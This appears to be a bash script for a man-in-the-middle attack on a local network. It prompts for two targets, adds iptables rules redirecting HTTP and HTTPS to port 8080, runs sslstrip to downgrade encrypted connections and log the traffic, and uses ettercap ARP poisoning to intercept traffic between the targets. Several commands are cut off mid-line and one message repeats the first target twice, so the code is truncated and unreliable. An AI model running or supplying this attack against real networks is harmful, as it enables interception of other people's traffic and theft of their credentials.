 echo "Choose a network interface: "; read networkInterface
echo "Insert target 1: "; read target1
echo "Insert target 2: "; read target2
echo "Enable remote_browser plugin? (y/n) "; read useRemoteBrowser
clear
echo "Monitoring traffic between $target1 and $target1 using interface: $ne
# Checking firewall HTTP(S) redirect rule.
iptables -L -t nat | grep "dpt:http redir ports 8080" &> /dev/null
hasHttpRedirect=$?
if [ $hasHttpRedirect != "0" ]; then
iptables -t nat -A PREROUTING -i $networkInterface -p tcp --dport 8
fi
iptables -L -t nat | grep "dpt:https redir ports 8080" &> /dev/null
hasHttpRedirect=$?
if [ $hasHttpRedirect != "0" ]; then
iptables -t nat -A PREROUTING -i $networkInterface -p tcp --dport 4
fi
sslstripLogFile="sslstrip_$(date +%Y%m%d_%H%M%S).log"
sslstrip -a -k -l 8080 -w $sslstripLogFile &> /dev/null &
ettercapLogFile="ettercap_capture_$(date +%Y%m%d_%H%M%S).pcap"
if [[ $useRemoteBrowser == "y" || $useRemoteBrowser == "Y" ]]; then
ettercap -p -i $networkInterface -P remote_browser -T -q -M arp:rem
else
ettercap -p -i $networkInterface -T -q -M arp:remote /$target1// /$
fi